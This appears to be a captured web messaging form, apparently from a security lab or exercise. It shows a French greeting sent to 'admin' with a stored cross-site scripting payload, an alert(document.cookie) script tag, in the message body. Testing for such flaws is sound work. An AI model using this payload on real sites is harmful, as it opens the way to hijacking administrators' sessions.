 Return to messages
New message
To:
admin
Title:
Bonjour
Message:
Comment allez-vous aujourd'hui?
<script>alert(document.cookie);</script>
Send